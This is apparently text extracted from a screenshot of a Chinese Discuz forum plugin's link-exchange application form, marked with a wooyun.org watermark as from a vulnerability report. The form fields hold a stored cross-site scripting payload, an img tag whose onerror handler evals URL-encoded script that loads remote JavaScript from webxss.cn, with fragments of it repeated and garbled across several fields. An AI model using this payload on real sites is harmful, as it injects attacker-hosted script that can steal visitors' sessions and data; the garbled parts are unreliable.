 友链管家 友链申请
友链申请
请务必做好 链接：
关键词：
超链接：http://bbs.
* 网站名称 :pendChild%28b%29%3B/.source));//> 如：
*网站地址 :pendChild%28b%29%3B/.source));//> 如：http://bbs.
LOGO地址 :pendChild%28b%29%3B/.source));//> 如：http://bbs. /static/image/common/logo.png
网站简介
"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElement%28%22script%22%29%3Bb.src%
3D%22http%3A%2F%2Fwebxss.cn%2FvgL4o1%3F%22%2BMath.random%28%29%3B%28document.getElementsByTagName%28%22HEAD%22%
29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
提交申请 重新填写
温馨提示
1.带有 * 的为必填项，请认真填写。
2.网站简介和logo地址为选填项，但
需注意，只有填写了网站简介才有机
会申请图文链接；只有填写了logo地
址才有机会申请图片链接，但最终的
链接类型还取决于本站的设置。
3.申请链接请先在贵站的首页做好本
站的友情链接。
4.本站只与PR>=2的网站交换链接，
不符合条件者请勿提交。
特别提示：友链管家v2.0.x 插件版
for Discuz X2.0/X2.5/X3.0 作者 土
著人宁巴 人工智能实验室 出品
（Made By Nimba, Team From
AiLab.CN ）！
www.wooyun.org